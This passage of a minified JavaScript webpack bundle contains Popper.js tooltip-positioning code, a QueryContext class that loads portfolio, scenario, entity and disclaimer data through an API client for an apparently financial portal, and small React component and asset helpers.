e},s=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||s%2===c%2?i:a:u,d=t?i:u;return{left:f(s%2===1&&c%2===1&&!p&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:f(r.right)}}(e,window.devicePixelRatio<2||!U),p="bottom"===n?"top":"bottom",f="right"===r?"left":"right",y=k("transform"),h=void 0,g=void 0;if(g="bottom"===p?"HTML"===u.nodeName?-u.clientHeight+l.bottom:-s.height+l.bottom:l.top,h="right"===f?"HTML"===u.nodeName?-u.clientWidth+l.right:-s.width+l.right:l.left,a&&y)c[y]="translate3d("+h+"px, "+g+"px, 0)",c[p]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===p?-1:1,m="right"===f?-1:1;c[p]=g*v,c[f]=h*m,c.willChange=p+", "+f}var b={"x-placement":e.placement};return e.attributes=I({},b,e.attributes),e.styles=I({},c,e.styles),e.arrowStyles=I({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return H(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&H(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=T(o,t,e,n.positionFixed),a=N(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),H(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=I({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(I({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){r.options.modifiers[t]=I({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return I({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var u=this.options.eventsEnabled;u&&this.enableEventListeners(),this.state.eventsEnabled=u}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=T(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,R(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[k("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return K.call(this)}}]),e}();X.Utils=("undefined"!==typeof window?window:e).PopperUtils,X.placements=Z,X.Defaults=J,t.a=X}).call(this,n(47))},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r};Object.defineProperty(t,"__esModule",{value:!0});var u=n(3),s=u.query.Query,c=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,t),s=a(this.getEntityPromises(r,e,o,t,n),this.getCommentaryPromises(r,e,o,t),this.getDisclaimerPromises(r,e,o,t),this.getDocumentPromises(r,e,o,t),this.getFundListPromises(r,e,o,t),this.getClientConfigurationPromises(r,e,o,t),this.getScenarioPromises(r,e,o,t,n),this.getScenarioReportPromises(r,e,o,t,n)),[4,u.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,e,o,t,n)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,e,o,t,n)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,e,o,t,n)];case 4:return i.sent(),[2,r]}})})},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var n=JSON.stringify(e),r=0,o=Object.keys(t);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=t[p];u.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var s=u.utils.object.deepMergeObjects({},e),c=0,l=Object.keys(t);c<l.length;c++){var p;i="{input:"+(p=l[c])+"}",a=t[p];u.utils.typeChecks.isUndefined(a)&&(a=""),u.utils.replaceTextRecursive(s,i,a)}return s},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var n=t.start,r=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&n&&(r||o)){var a=i.operator,c=i.period,l=i.value,p={context:e},f=new s(n).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new s(r).execute(p);var y=u.utils.date.getDateDifference(d,f,c),h=!1;switch(a){case">":h=y>l;break;case">=":h=y>=l}return h}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];t.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,n,r,o){var i=this,u=a(this.getEntityPromisesFromSeed(e));if(0===u.length){var s=n.entityByType;if(s){e.entityByType={};for(var c=function(n){var a=s[n];u.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(t,r,n,a,o)},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},l=0,p=Object.keys(s);l<p.length;l++){c(p[l])}}}return u},e.prototype.getEntitiesPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entities){e.entities={};for(var n=function(n){var o=r.seed.entities[n];t.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(t,n){e.entities[n.entityKey]=t}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return t},e.prototype.getEntitiesPromises=function(e,t,n,r,s){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(e))).length&&(c=n.entities))for(e.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(t,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:e})},responseFunc:function(t,n){return e.entities[n.entityKey]=t}})},p=0,f=c;p<f.length;p++)d=f[p],l(d);return[2,u.utils.promise.batchExecutePromises(o)]})})},e.prototype.getScenarioPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.scenario=t}})}return t},e.prototype.getScenarioPromises=function(e,t,n,r,o){var i=this,u=a(this.getScenarioPromisesFromSeed(e));if(0===u.length){var s=n.scenario;s&&u.push({identifier:{},promiseFunc:function(){return i.fetchScenario(t,r,s)},responseFunc:function(t){t&&t.value&&(e.scenario=t.value)}})}return u},e.prototype.getScenarioReportPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.scenarioReport=t}})}return t},e.prototype.getScenarioReportPromises=function(e,t,n,r,o){var i=this,u=a(this.getScenarioReportPromisesFromSeed(e));if(0===u.length){var s=n.scenarioReport;s&&u.push({identifier:{},promiseFunc:function(){return i.fetchScenarioReport(t,r,s)},responseFunc:function(t){t&&t.value&&(e.scenarioReport=t.value)}})}return u},e.prototype.loadPortfolioFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolio&&(e.portfolio=this.seed.portfolio,t=!0),t},e.prototype.loadPortfolio=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,u,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(e)?[3,2]:(o=n.portfolio)?e&&e.scenario&&(a=e.scenario.portfolios)?(u=new s(o.id),c=u.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioId)}))&&(e.portfolio=l),[2]):[4,this.fetchPortfolio(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolio=p.value),i.label=2;case 2:return[2]}})})},e.prototype.idEqual=function(e,t){return"string"===typeof e?!u.utils.typeChecks.isNullOrUndefined(t)&&e===t.toString():e===t},e.prototype.loadPortfolioEntityFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolioEntity&&(e.portfolioEntity=this.seed.portfolioEntity,t=!0),t},e.prototype.loadPortfolioEntity=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,u,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(e)&&(o=n.portfolioEntity)?e&&e.portfolio&&(a=e.portfolio.entities)?(u=new s(o.id),c=u.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioEntityId)}))&&(e.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},e.prototype.getDocumentPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===o.length){var i=n.globalDocuments,u={};if(i&&Array.isArray(i))for(var s=function(n){o.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:n})},responseFunc:function(t,n){var r;if(t&&(e[n]||(e[n]=[]),t&&t.values)){var o=t.values.filter(function(e){return!u[e.clientCode]});o.forEach(function(e){var t=e.clientCode;u[t]=!0}),(r=e[n]).push.apply(r,o)}}})},c=0,l=i;c<l.length;c++){s(l[c])}}return o},e.prototype.getCollectionPromisesFromSeed=function(e,t){var n=[],r=this.seed&&this.seed[t];return r&&n.push({identifier:t,promiseFunc:function(){return r},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}}),n},e.prototype.getCommentaryPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===o.length){var i=n.globalCommentaries;if(i&&Array.isArray(i))for(var u=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},s=0,c=i;s<c.length;s++){u(c[s])}}return o},e.prototype.getDisclaimerPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===o.length){var i=n.globalDisclaimers;if(i&&Array.isArray(i))for(var u=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},s=0,c=i;s<c.length;s++){u(c[s])}}return o},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t,n){e.fundListMapping=t}}),n},e.prototype.getFundListPromises=function(e,t,n,r){var o=a(this.getFundListPromisesFromSeed(e));if(0===o.length){var i=n.fundLists;if(i&&i.lists&&Array.isArray(i.lists)&&i.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var u={identifier:"fundLists",promiseFunc:function(){var e={},n=i.lists;return n&&(e.listName=n),t.fundLists.list.execute({body:e})},responseFunc:function(t,n){if(t&&Array.isArray(t)){for(var r={},o=0,i=t;o<i.length;o++){var a=i[o],u=a.listName,s=a.funds;if(r[u]||(r[u]={}),s&&s.length>0)for(var c=0,l=s;c<l.length;c++){var p=l[c];"string"===typeof p?r[u][p]=!0:r[u][p.clientCode]=!0}}e.fundListMapping=r}}};o.push(u)}}return o},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){t.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(t,n){e.clientConfigurations[n]=t}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,n,r){var o=a(this.getClientConfigurationPromisesFromSeed(e));if(0===o.length){var i=n.clientConfigurations;if(i&&i.length>0)for(var u="clientConfiguration|",s=function(n){var r={identifier:""+u+n,promiseFunc:function(){var e={code:n};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,n){if(t&&n.startsWith(u)){var r=n.substr(u.length+1);e.clientConfigurations[r]=t}}};o.push(r)},c=0,l=i;c<l.length;c++){s(l[c])}}return o},e.prototype.fetchEntityForType=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(e,t,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},e.prototype.fetchEntitiesForType=function(e,t,n,a,s){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y,h,g,v,m,b,O,_;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,d=a.savedSearchEntity,y=a.fetchOptions,d?[4,this.fetchSavedSearchEntity(e,d,t)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=t[o]||"",!u.utils.typeChecks.isNullOrWhitespace(o)&&u.utils.typeChecks.isNullOrWhitespace(h)?[2]:(g=l||f.include||{},v=f.search,c&&o&&(v=[{property:c,matchtype:"MATCH",values:[h]}]),m={},s&&(b=s.sourceCulture,O=s.targetCulture,b&&O&&(m={sourceCulture:b,culture:O,translate:!0})),_=this.cleanSearchEntityRequestBody(r(r(r(r({},m),{type:n}),f),{search:v,include:g}),t,y),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:_})]);case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchEntities=function(e,t,n,r,a,c){return o(this,void 0,void 0,function(){var o,l,p,f,d,y,h,g,v,m,b,O,_,E,I,C,j,M,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(e){return e.id===t}))?(p=l,(f=u.utils.object.deepMergeObjects({},p.fetchOptions||{},c))&&(d=f.staticEntityOverride,y=f.staticEntityOverrideArrayType,h=void 0===y?"keepValues":y,d&&(g=void 0,g="replaceValues"===h?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},p=u.utils.object.deepMergeObjectsWithOptions(g,p,d))),v=p.inputs,m=void 0===v?[]:v,b=p.requestBody,O=p.requestBodyQueries,_=p.savedSearchEntity,E=m.reduce(function(e,t){return e[t.key]||(e[t.key]=t.query),e},{}),I=s.convertQueryKeyValue(E,a),C=u.utils.object.deepMergeObjects(n||{},I||{}),_?[4,this.fetchSavedSearchEntity(e,_,C)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return j=b||{},O&&(M=s.convertQueryMime(O,a),j=u.utils.object.deepMergeObjects(b||{},M)),w=this.cleanSearchEntityRequestBody(j,C,f),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.cleanSearchEntityRequestBody=function(t,n,r){var o=e.replaceInputs(t,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return""!==e})}),s.undefinedValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return!u.utils.typeChecks.isUndefined(e)})}),s.nullValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return null!==e})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(e){return e.values&&e.values.length>0}))}return o},e.prototype.fetchSavedSearchEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a,u,s;return i(this,function(i){switch(i.label){case 0:for(r={},o=0,a=t.inputs;o<a.length;o++)u=a[o],s=u.savedSearchInputKey||u.appInputKey,r[s]=n[u.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:r,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}})})},e.prototype.fetchScenarios=function(e,t){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return e.scenario&&e.scenario.list?(n=t&&t.limit||10,[4,e.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},e.prototype.fetchScenarioReports=function(e,t){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return e.scenarioReport&&e.scenarioReport.list?(n=t&&t.limit||10,[4,e.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},e.prototype.getQueryStringForPortfolioBaseRequest=function(e){var t,n=e.entityInclude,r=e.riskEntity,o=e.entitySort,i=e.correlationIndicesOptions;return(n||r||o)&&(t={},n&&(t.entityInclude=JSON.stringify(n)),r&&(t.riskEntity=JSON.stringify(r)),o&&(t.entitySort=JSON.stringify(o)),i&&(t.correlationIndicesOptions=JSON.stringify(i))),t},e.prototype.fetchScenario=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenario&&e.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},e.prototype.fetchScenarioReport=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenarioReport&&e.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},e.prototype.fetchPortfolio=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolio&&e.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},e.prototype.fetchPortfolioEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolioEntity&&e.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},e.replaceInputs=function(e,t,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+n+":"+(f=i[o])+"}",s=t[f];r=r.split(a).join(s)}return JSON.parse(r)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=u.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+n+":"+(f=p[l])+"}",s=t[f];u.utils.replaceTextRecursive(c,a,s)}return c},e}();t.QueryContext=c},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey],n=this.parentComponentKey;if(!n)return t&&t[this.componentKey];var r=t&&t[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(n(1).Component);t.ComponentBase=o},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(n(1));t.withSelector=function(e,t,n){return void 0===n&&(n=""),function(o){var a=t;return"object"===typeof t&&(a=t.selector||t["data-selector"]),o.hide?null:i.default.createElement(e,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(7),s=n(5),c=n(57),l=n(3),p=n(161),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,n){void 0===e&&(e={}),void 0===t&&(t=[]);var r=l.utils.collection.pivotCollection(t,function(e){return e.fileName}),o=function(e){var t=r[e];return t&&(e=f(e,t,n)),e};return{assets:e,getAsset:function(t){var n=l.utils.get(e,t);return o(n||t)},hasAsset:function(t){var n=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.createContext(t.AssetContextValue(c.assets));var d=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=t.AssetContext,n=o([s.observer],n)}(u.ComponentBase);t.Asset=d,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(116),o=n(154),i=n(156),a=n(159);t.assets={baseUrl:"",base:r.baseAssets,file:a.fileAssets,management:o.managementAssets,overview:i.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=n(165),l=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=c.CLICK_LAYER_CATEGORY_KEY,n.componentKey=c.CLICK_LAYER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick;return 